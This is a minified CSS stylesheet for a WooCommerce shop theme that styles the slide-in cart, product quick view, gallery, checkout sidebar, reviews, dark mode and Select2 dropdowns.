.drop-it .block--products .variations{margin-bottom:0}
.cart--title{font-size:20px}
.slide-in-woo-header{font-size:20px;padding:0 30px;height:100px}
.slide-in-woo{width:540px;max-width:75vw}
.slide-in-woo .widget_layered_nav_filters{font-size:12px;padding:18px 0}
.slide-in-woo .widget_layered_nav_filters>*:not(.widget-title){display:flex !important}
.slide-in-woo .widget_layered_nav_filters .title{margin-right:30px;padding:0}
.slide-in-woo .widget_layered_nav_filters .title:after{display:none}
.slide-in-woo .widget_layered_nav_filters>ul{flex-wrap:wrap;margin:0 0 0 auto}
.slide-in-woo .widget_layered_nav_filters>ul li{margin:5px;display:inline-block}
.slide-in-woo .widget_layered_nav_filters .chosen a{border:1px solid #eee;padding:3px 12px;margin-left:-2px}
.slide-in-woo .widget_layered_nav_filters .chosen a::after{vertical-align:inherit;content:"\e5cd";font-family:'tipi';font-size:10px;height:10px;display:inline-block;text-align:center;line-height:10px;width:10px;margin-left:5px;border-radius:50%}
.slide-in-woo .widget_layered_nav_filters .chosen a:before{display:none}
.slide-in-woo .widget_layered_nav_filters .chosen a:hover{background:#eee}
.slide-in-woo .widget_layered_nav_filters .chosen .woo-product-rating-overlay{color:#fff}
.slide-in-woo .price--each{opacity:1}
.slide-in-woo .tipi-basket-wrap{padding:0 60px 45px}
.slide-in-woo .tipi-basket-wrap .img{width:90px}
.slide-in-woo .tipi-basket-wrap .subtotal{margin-top:30px}
.slide-in-woo .tipi-basket-wrap .basket-item .remove{position:static}
.slide-in-woo .tipi-basket-wrap .remove{flex-shrink:0;color:#999}
.slide-in-woo .tipi-basket-wrap-2{height:calc(100% - 100px)}
.slide-in-woo .basket-item:last-child{border-bottom:0;padding-bottom:0}
.slide-in-woo .bg-area{height:100%}
.slide-in-woo .close{margin:0;position:static;margin-left:auto;font-size:1rem}
.slide-in-woo .close:hover{transform:none}
.ani-in .qv-wrap{opacity:1;transform:translate(0)}
.qv-wrap{opacity:0;transform:translatey(15px);background:#fff;transition:.2s all;text-align:left}
.qv-wrap .added_to_cart{display:none}
.qv-wrap .ajax_add_to_cart{transition:opacity .2s}
.qv-wrap .ajax_add_to_cart.tipi-spin{text-indent:-99999px;opacity:.8}
.qv-wrap .ajax_add_to_cart.tipi-spin:before{width:32px;height:32px;margin-top:-19px;margin-left:-16px}
.qv-wrap .images,.qv-wrap .summary{margin-bottom:0 !important}
.qv-wrap .mask{height:100%}
.qv-wrap .images{height:inherit}
.qv-wrap .summary{padding:30px;max-height:90vh;overflow-y:auto}
.qv-wrap .woocommerce-product-rating{margin-bottom:15px}
.qv-wrap .buttons{margin-top:30px}
.qv-wrap .buttons .button{margin-bottom:20px}
.qv-wrap .variations tr{margin-bottom:10px;display:flex;align-items:center}
.qv-wrap .variations .label{width:75px;margin:5px 30px 5px 0;padding-left:0}
.qv-wrap .zeen-var-append{display:block;margin-left:0;padding-top:3px}
.qv-wrap .zeen--colon{display:none}
.woocommerce-product-gallery__trigger{position:absolute;top:0;margin:20px;right:0;z-index:9;width:40px;height:40px;background:#fff;border-radius:50%;transition:.2s all;opacity:0;color:transparent}
.woocommerce-product-gallery__trigger img{display:none !important}
.woocommerce-product-gallery__trigger:before{content:"\e93f";font-family:'tipi';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#222}
.woocommerce-product-gallery__trigger:hover{transform:scale(1.1,1.1);box-shadow:0 10px 30px rgba(0,0,0,0.25)}
.woocommerce-product-gallery__image img{width:100%}
.woocommerce-product-gallery .flickity-page-dots{padding-left:10px}
.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}
.woocommerce-review-link{font-size:12px}
.variations select{height:48px;background:transparent;border:1px solid #eee;border-radius:0;letter-spacing:.01em;padding:0 15px;color:inherit;width:100%}
.price:empty{display:none !important}
.price .out-of-stock{margin:0}
.price del{margin-right:5px;opacity:.7}
.price ins{text-decoration:none;background:transparent;padding:0}
.cart .out-of-stock{margin:10px 0 0}
.woocommerce-variation-availability .stock{margin:0}
.price--change{opacity:.5}
.variations{margin-bottom:30px}
.variations td,.variations th{border-top:0}
.variations tr{margin-bottom:20px;display:block}
.variations tr:last-child{margin-bottom:0;margin-right:0}
.variations .value{padding-right:0}
.variations .label,.variations .value{padding:0;display:block}
.variations .label{font-size:12px;padding-left:2px;margin-bottom:15px}
.woocommerce-variation-price{font-size:20px;margin-right:5px}
.woocommerce-variation-price:empty{display:none !important}
.woocommerce-variation-price:empty,.woocommerce-variation-availability:empty{display:none !important}
.stock{background-color:#333;color:#fff;font-size:11px;padding:5px 12px;display:inline-flex}
.out-of-stock{background-color:#afafaf}
.woocommerce-loop-product__link{display:block}
.product{position:relative}
.product .price,.product .woocommerce-product-rating,.product .woocommerce-variation-availability,.product .woocommerce-variation-price{display:inline-flex}
.product .price{margin-right:10px}
.product p{margin-bottom:0}
.product .price,.product .woocommerce-product-rating{vertical-align:middle}
.product .summary{margin-bottom:15px}
.product .summary .zeen-badge{margin-right:5px;vertical-align:middle}
.product .summary .woocommerce-product-rating{margin-bottom:15px}
.product .summary .woo-cats{font-size:15px}
.product .summary .woo-product-rating{display:block}
.product .summary .price{margin-bottom:15px}
.product .summary .price .stock{-ms-grid-row-align:center;align-self:center;margin-left:10px}
.product .summary .woocommerce-review-link{display:none}
.product .product_meta{font-size:12px}
.product .product_meta>span{margin-bottom:15px;margin-right:15px;display:flex;flex-wrap:wrap}
.product .cart{margin:15px 0}
.product .cart:last-child{margin-bottom:15px}
.product .woocommerce-product-gallery__wrapper{line-height:0;transition:cubic-bezier(0.75,0,0,1) .35s all}
.product .products{padding-top:45px}
.product input.qty{height:58px}
.quantity.hidden{display:none}
.quantity{height:30px;display:inline-flex;align-items:center;float:left;font-size:14px}
.quantity:not(.has-arrows){min-width:122px;justify-content:center}
input.qty{font-weight:400;-webkit-appearance:none;padding:0 !important;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:0;border:0 !important;width:30px !important;font-size:1rem !important}
input.qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
.qty-arrow{display:block;color:#555;height:100%;width:30px;text-align:center;cursor:pointer;font-size:14px;display:inline-flex;align-items:center;justify-content:center}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:15px;margin-top:20px}
div.woocommerce ul{list-style:none;margin-left:0}
.woocommerce .product-quantity{align-content:flex-start;font-weight:400}
.woocommerce .stars{font-size:15px}
.woocommerce .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;opacity:.25}
.woocommerce .stars a:before{font-family:'tipi';content:'\f005';display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}
.woocommerce .stars.selected a{opacity:1}
.woocommerce .stars.selected .active ~ a{opacity:.25}
.woocommerce input,.woocommerce textarea,.woocommerce .select2-container{font-size:12px}
.woocommerce .button{width:auto !important;display:inline-block;height:48px !important;line-height:48px;font-size:11px}
.woocommerce .form-row label{margin-bottom:5px;display:block;font-size:12px}
.woocommerce .form-row .checkbox{display:flex;align-items:center}
.woocommerce .form-row input,.woocommerce .form-row textarea{width:100%}
.woocommerce .form-row input:-ms-input-placeholder,.woocommerce .form-row textarea:-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::-ms-input-placeholder,.woocommerce .form-row textarea::-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::placeholder,.woocommerce .form-row textarea::placeholder{opacity:.4}
.woocommerce .woocommerce-form__label-for-checkbox{display:flex;align-items:center}
.woocommerce .woocommerce-form__label-for-checkbox input{display:none}
.woocommerce .woocommerce-form__label-for-checkbox input+span:before{width:12px;line-height:13px;height:12px;display:inline-block;margin-right:10px;border:1px solid #c5c5c5;font-family:'tipi';content:"\e908";color:#f1f1f1;vertical-align:middle;font-size:10px;text-align:center;transition:.2s all}
.woocommerce .woocommerce-form__label-for-checkbox span{font-size:15px;display:block;position:relative}
.woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{background:#1c1d1e;border-color:#1c1d1e}
.payment_methods{margin-bottom:30px}
.woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-top:15px}
form #ship-to-different-address{margin-bottom:45px !important}
form .woocommerce-billing-fields>h3{margin-bottom:30px !important}
.woocommerce-thankyou-order-details{margin-bottom:30px}
.woocommerce-page .title-beneath.hero-s .meta-wrap{padding-top:0}
.woocommerce-tabs{width:100%;clear:both;padding-bottom:30px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-top:30px}
.woocommerce-tabs .woocommerce-Tabs-panel--description h2,.woocommerce-tabs .woocommerce-Tabs-panel--description h3,.woocommerce-tabs .woocommerce-Tabs-panel--description h4{margin-bottom:.75em}
.woocommerce-tabs .woocommerce-Tabs-panel--description p{margin-bottom:1em}
.woocommerce-tabs h2:first-child{margin-bottom:30px}
.woocommerce-tabs .woocommerce-noreviews{font-size:12px;margin-bottom:10px}
.woocommerce-tabs:after,.woocommerce-tabs:before{content:"";clear:both;display:table}
.woocommerce-tabs .tabs li{opacity:.5}
.woocommerce-tabs .tabs .active{opacity:1}
.product-tabs-limit .woocommerce-Tabs-panel{max-width:710px;margin:0 auto}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description{max-width:none}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description>h2{display:none}
.product-tabs-3 .woocommerce-tabs .tabs{display:none}
.product-tabs-3 .woocommerce-tabs .woocommerce-Tabs-panel{display:block !important;padding-bottom:60px}
.product-tabs-3 .commentlist{padding-top:15px}
.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child td,.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child th{border-top:0}
.product-tabs-1 .woocommerce-tabs .tabs li a{position:relative;display:block;margin-bottom:10px}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{position:absolute;right:0;top:0;transform:translate(-10px,0);display:block;font-family:'tipi';content:"\e909";transition:.2s all;opacity:0}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{opacity:1}
table .product-remove{font-size:20px}
table .actions .coupon{float:left}
table .actions .coupon input{width:auto}
table .actions .coupon label{display:none}
.shop_table tfoot,.shop_table thead{color:#000}
.variation{padding-top:3px;font-size:12px}
.variation dt,.variation dd{display:inline-flex;margin-bottom:0}
.variation p{margin-bottom:0}
.variation dd{padding:0;margin-right:5px}
td.product-name{width:33%}
#place_order{padding:0 60px;width:100% !important}
.entry-content .woocommerce-Reviews{word-break:normal}
.woocommerce-Reviews ol{margin-left:0}
.woocommerce-Reviews ol .review{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}
.woocommerce-Reviews .comment-form{margin-top:15px}
.woocommerce-Reviews .comment-notes{padding-bottom:20px}
.woocommerce-Reviews .comment-form-email{width:100%;margin-right:0}
.woocommerce-Reviews .meta{width:calc(100% - 75px);float:none;display:flex;margin-left:auto}
.woocommerce-Reviews .meta strong{font-weight:inherit}
.woocommerce-Reviews .star-rating,.woocommerce-Reviews .description{padding-left:75px}
.woocommerce-Reviews .star-rating{margin-left:2px}
.woocommerce-Reviews .woocommerce-review__author{font-size:1.2em;margin-bottom:15px}
.woocommerce-Reviews .comment{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eee}
.woocommerce-Reviews .woocommerce-review__dash{display:none}
.woocommerce-Reviews .woocommerce-review__published-date{font-size:12px;opacity:.5;margin-left:auto;flex-shrink:0;padding-left:15px}
.woocommerce-Reviews .review-meta-wrap{position:relative}
.woocommerce-Reviews .avatar{width:45px;height:45px;border-bottom:0;margin-right:20px;border-radius:50%;top:0;left:0;position:absolute}
.woocommerce-Reviews .description{margin-top:20px}
.summary{padding-top:15px}
.summary>.out-of-stock{padding:10px 30px;border-radius:2px}
.summary>.onsale{position:static}
.summary .entry-title{margin:.2em 0}
.summary .cart{display:flex}
.summary .variations_form{display:block}
.woo-show--add-to-cart .quantity,.woo-show--add-to-cart .single_variation_wrap{display:block !important}
.woo-show--add-to-cart .single_variation_wrap{margin-top:30px}
.woo-show--add-to-cart .variations_button{display:flex}
.woo-show--add-to-cart .block-3 .variations_button{margin:0 auto;max-width:400px}
.woo-show--add-to-cart .cart .single_add_to_cart_button,.summary .cart .single_add_to_cart_button{width:100% !important;height:60px !important;font-size:15px;order:3}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin,.summary .cart .single_add_to_cart_button.tipi-spin{pointer-events:none;opacity:.6}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin:before,.summary .cart .single_add_to_cart_button.tipi-spin:before{width:30px;height:30px;margin-top:-17px;border-width:2px}
.woo-show--add-to-cart .cart .added_to_cart.wc-forward,.summary .cart .added_to_cart.wc-forward{display:none}
.woo-show--add-to-cart .cart .quantity,.summary .cart .quantity{order:2;height:60px;border:1px solid #f1f1f1;background:#fff;margin-right:15px;flex-shrink:0}
.woo-show--add-to-cart .cart .quantity .qty,.summary .cart .quantity .qty{min-width:60px}
.pswp__caption__center{text-align:center}
.woocommerce-MyAccount-navigation-link{position:relative;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #eee}
.woocommerce-MyAccount-navigation-link.is-active:after{position:absolute;right:0;top:0;display:block;font-family:'tipi';content:"\e909"}
.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:33%}
.woocommerce-account .woocommerce-MyAccount-content{float:right;width:calc(67% - 45px)}
input[type="radio"],.wc_payment_method>label{cursor:pointer}
.woocommerce-additional-fields{padding-bottom:60px}
.checkout_coupon{padding-bottom:45px}
.checkout_coupon input{max-width:320px}
.checkout_coupon .form-row{display:inline-flex;min-width:320px}
.checkout_coupon .form-row-last{margin-left:10px}
.woocommerce__sidecar{font-size:15px}
.woocommerce__sidecar.cart__page__thankyou{margin-bottom:30px}
.woocommerce__sidecar .woocommerce-shipping-methods label{display:flex}
.woocommerce__sidecar .woocommerce-shipping-methods label>span{margin-left:auto}
.woocommerce__sidecar>div{background:#f1f1f1}
.woocommerce__sidecar .payment_methods{margin-bottom:15px}
.woocommerce__sidecar .woocommerce-shipping-methods{margin-bottom:0}
.woocommerce__sidecar a,.woocommerce__sidecar a:hover{color:#444}
.woocommerce__sidecar table{margin-bottom:15px;border-collapse:collapse}
.woocommerce__sidecar input[type="radio"]{margin:0 5px 0 0;-webkit-appearance:none;width:15px;position:relative;height:15px;border-radius:50%}
.woocommerce__sidecar input[type="radio"]:after{content:'';position:absolute;top:6px;left:6px;width:3px;height:3px;border-radius:50%;background:#111;transition:.2s;opacity:0}
.woocommerce__sidecar input[type="radio"]:checked:after{transform:scale(2,2);opacity:1}
.woocommerce__sidecar .shipping-calculator-button,.woocommerce__sidecar .shipping-calculator-form .button{display:inline-flex;align-items:center;background:#d4d4d4;padding:10px 20px;width:100% !important;text-align:center;justify-content:center}
.woocommerce__sidecar .shipping-calculator-button:before,.woocommerce__sidecar .shipping-calculator-form .button:before{font-family:'tipi';content:"\e55c";margin-right:5px}
.woocommerce__sidecar .shipping-calculator-form{margin-top:15px}
.woocommerce__sidecar .shipping-calculator-form .button:before{content:'\e935'}
.woocommerce__sidecar .select2,.woocommerce__sidecar input{background:#fff !important}
.woocommerce__sidecar .cart_totals,.woocommerce__sidecar .cross-sells{padding:45px}
.woocommerce__sidecar .cart_totals h2,.woocommerce__sidecar .cross-sells h2{font-size:20px}
.woocommerce__sidecar .cart_totals h2{margin-bottom:20px}
.woocommerce__sidecar .cross-sells{padding-bottom:0}
.woocommerce__sidecar .cross-sells+.cart_totals{padding-top:15px}
.woocommerce__sidecar .cross-sells .extras{display:none}
.woocommerce__sidecar .cross-sells .woo-img-wrap{margin-bottom:15px}
.woocommerce__sidecar .cross-sells ul{margin:0}
.woocommerce__sidecar .cross-sells .woocommerce-loop-product__title{margin-bottom:0;font-size:16px}
.woocommerce__sidecar tr{width:100%;display:flex}
.woocommerce__sidecar th{padding-left:0;flex-shrink:0;max-width:60%}
.woocommerce__sidecar td{width:100%;padding-right:0;text-align:right}
.woocommerce__sidecar td,.woocommerce__sidecar th{border-width:0}
.woocommerce__sidecar tr,.woocommerce__sidecar .woocommerce-checkout-payment{border-top:1px solid #e1e1e1}
.woocommerce__sidecar .woocommerce-checkout-payment .blockUI{display:none !important}
.woocommerce__sidecar .woocommerce-shipping-destination{font-size:12px;margin-top:10px}
.woocommerce__sidecar .woocommerce-shipping-calculator{margin-top:15px}
.woocommerce__sidecar .woocommerce-checkout-review-order-table{position:static !important;margin-bottom:0}
.woocommerce__sidecar .td__title{margin:0 0 15px;display:block}
.woocommerce__sidecar .shipping th{display:none}
.woocommerce__sidecar .shipping td{text-align:left;border:0;padding-left:0}
.woocommerce__sidecar .shipping li{margin-bottom:5px}
.woocommerce-shipping-fields{margin-top:30px}
#ship-to-different-address>label{background:#f1f1f1;color:#111;cursor:pointer;padding:20px 15px;margin-bottom:0 !important;line-height:1.5}
.woocommerce-checkout-review-order img{vertical-align:middle}
.woocommerce-checkout-review-order .cart_item td{text-align:left;width:auto}
.woocommerce-checkout-review-order .cart_item .product-subtotal{opacity:.6}
.woocommerce-checkout-review-order .cart_item .product-thumbnail{width:70px;padding-left:0}
.woocommerce-checkout-review-order .cart_item .product-data{padding-left:20px}
.woocommerce-checkout-review-order .cart_item .product-data__info{width:100%}
.wc-proceed-to-checkout .button{text-align:center;width:100% !important}
#wc-stripe-payment-request-button-separator{order:4}
#wc-stripe-payment-request-wrapper{order:5}
.woocommerce-message .button{height:40px !important;line-height:40px;font-size:12px}
.woocommerce-product-gallery{position:relative}
.woocommerce-product-gallery li{float:left;width:calc(33% - 4px)}
.woocommerce-product-gallery li img{width:100%}
.woocommerce-product-gallery .flex-control-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}
.product-hero-1 .single_product_summary{padding-top:0}
.product-hero-1 .single_product_summary .woocommerce-product-gallery li:nth-child(3n+2):nth-last-child(-n+3):last-child{margin-right:auto;margin-left:8px}
.product-hero-1 .single_product_summary .flex-viewport{margin-bottom:6px}
.product-hero-1 .flex-control-thumbs img:not(.flex-active),.product-hero-2 .flex-control-thumbs img:not(.flex-active){opacity:.5}
.product-hero-2 .single_product_summary .flex-control-thumbs img{vertical-align:top;margin-bottom:7px}
.woocommerce-product-gallery__image{display:none;position:relative}
.woocommerce-product-gallery__image:first-child{display:block}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__image,.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{margin-bottom:10px}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{margin-bottom:-10px}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:first-child,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:first-child{width:100%}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd),.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd){margin-left:auto}
.product-hero-4 .woocommerce-tabs,.product-hero-6 .woocommerce-tabs,.product-hero-7 .woocommerce-tabs{border-top:0}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{width:calc(50% - 5px)}
.product-hero-7 .woocommerce-product-gallery{padding-top:10px}
.product-hero-7 .single_product_summary .woocommerce-product-gallery__image:nth-child(even){margin-left:auto}
.mode--alt--b.skin-light .woo-filters__wrap path{fill:#fff}
.mode--alt--b .summary__wrap,.mode--alt--b .qv-summary,.mode--alt--b .woo-tabs__wrap,.mode--alt--b .shop_table tfoot,.mode--alt--b .shop_table thead{color:#eee}
.mode--alt--b .zeen__var__options label{border-color:#a3a3a3}
.mode--alt--b .woo-tabs__wrap .comment-form textarea{background:transparent;border:1px solid #343434;color:inherit}
.mode--alt--b .summary__wrap .button,.mode--alt--b .qv-summary .button{background-color:#343434}
.mode--alt--b .summary__wrap .qty-arrow,.mode--alt--b .summary__wrap input,.mode--alt--b .qv-summary .qty-arrow,.mode--alt--b .qv-summary input{color:inherit}
.mode--alt--b .summary__wrap .qty,.mode--alt--b .qv-summary .qty{background:transparent}
.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .quantity{background:transparent}
.mode--alt--b .summary__wrap .zeen__var__options label,.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .zeen__var__options label,.mode--alt--b .qv-summary .quantity{border-color:#4d4d4d}
.mode--alt--b .product .share-it-11 a{background-color:#343434}
.mode--alt--b .slide-in-woo,.mode--alt--b .qv-wrap{background:#1f1f1f !important;color:#fff}
.mode--alt--b .slide-in-woo h1,.mode--alt--b .slide-in-woo h2,.mode--alt--b .slide-in-woo h3,.mode--alt--b .slide-in-woo h4,.mode--alt--b .qv-wrap h1,.mode--alt--b .qv-wrap h2,.mode--alt--b .qv-wrap h3,.mode--alt--b .qv-wrap h4{color:inherit}
.mode--alt--b .slide-in-woo .tipi-basket-wrap .basket-item,.mode--alt--b .slide-in-woo .filters-widget,.mode--alt--b .qv-wrap .tipi-basket-wrap .basket-item,.mode--alt--b .qv-wrap .filters-widget{border-color:#343434}
.mode--alt--b .woo-filters .filters-widget.active .chosen a:before,.mode--alt--b .woo-filters .filters-widget.active .current-cat a:before,.mode--alt--b .widget_price_filter .ui-slider .ui-slider-handle,.mode--alt--b .woocommerce__sidecar input[type="radio"]:after{background:#eee;border-color:#eee}
.mode--alt--b .woocommerce__sidecar tr,.mode--alt--b .woocommerce__sidecar .woocommerce-checkout-payment{border-color:#343434}
.mode--alt--b .product-tabs-2 .tabs .active,.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{border-color:#eee}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input+span:before{color:transparent}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{color:#eee;background:transparent}
.mode--alt--b .blockOverlay{background:#000 !important}
.mode--alt--b .widget_price_filter .ui-slider .ui-slider-range{background:#fff}
.mode--alt--b .single_product_summary,.mode--alt--b .woocommerce__sidecar .select2,.mode--alt--b .woocommerce__sidecar .woocommerce-notice,.mode--alt--b .woocommerce__sidecar input{background:transparent !important}
.mode--alt--b .woocommerce__sidecar>div{background:#0f0f0f;color:#eee}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field{background:#151515}
.mode--alt--b .select2-selection__placeholder,.mode--alt--b .select2-selection__rendered,.mode--alt--b .woocommerce__sidecar a,.mode--alt--b .woocommerce__sidecar a:hover{color:#eee !important}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field,.mode--alt--b .payment_methods li,.mode--alt--b .woocommerce .form-row input,.mode--alt--b .woocommerce .form-row textarea,.mode--alt--b .select2-container--default .select2-selection--single,.mode--alt--b .shop_table td,.mode--alt--b .shop_table th,.mode--alt--b .shop_table input[type="text"]{border-color:#232323}
.mode--alt--b .select2-container--default .select2-results__option[data-selected="true"],.mode--alt--b .woocommerce__sidecar input[type="radio"]{background:#343434 !important}
.mode--alt--b .woocommerce .button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-form .button,.mode--alt--b #ship-to-different-address>label,.mode--alt--b .woocommerce-message,.mode--alt--b .woocommerce-error,.mode--alt--b .woocommerce-info{background:#343434;color:white}
.link-color-wrap .woocommerce-loop-product__link{position:static}
.select2-container{display:inline-block;margin:0;position:relative;vertical-align:middle}
.select2-container .select2-selection--single{cursor:pointer;display:block;height:28px;margin:0 0 -4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-selection--single .select2-selection__clear{position:relative}
.select2-container .select2-selection--multiple{cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-search--inline{float:left;padding:0}
.select2-container .select2-search--inline .select2-search__field{border:0;font-size:100%;margin:0;padding:0}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}
.select2-dropdown{background-color:#fff;border:1px solid #eee;border-radius:4px;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}
.select2-results{display:block}
.select2-results__options{list-style:none;margin:0;font-size:15px;padding:0}
.select2-results__option{padding:6px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}
.select2-container--open .select2-dropdown{left:0}
.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-search--dropdown{display:block;padding:15px 15px 0}
.select2-search--dropdown:after{font-family:'tipi';content:"\f002";right:30px;position:absolute;padding-top:8px;color:#777;font-size:12px;pointer-events:none}
.select2-search--dropdown .select2-search__field{padding:5px 10px;width:100%}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-dropdown--below{padding-top:10px}
.select2-dropdown--below .select2-search--dropdown{padding-top:0}
.select2-search--dropdown.select2-search--hide{display:none}
.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}
.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}
.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eee;border-radius:4px}
.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}
.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;line-height:50px;position:absolute;top:0;right:10px;width:20px}
.select2-container--default .select2-selection--single .select2-selection__arrow:after{font-family:'tipi';content:"\e909"}
.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}
.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text}
.select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;width:100%}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}
.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}
.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}
.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}
.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #eee}
.select2-container--default .select2-search--inline .select2-search__field{background:0;border:0;outline:0;box-shadow:none;-webkit-appearance:textfield}
.select2-container--default .select2-results{padding:15px}
.select2-container--default .select2-results>.select2-results__options{max-height:230px;overflow-y:auto}
.select2-container--default .select2-results__option[role="group"]{padding:0}
.select2-container--default .select2-results__option[aria-disabled="true"]{color:#999}
.select2-container--default .select2-results__option[aria-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option[data-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}
.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}
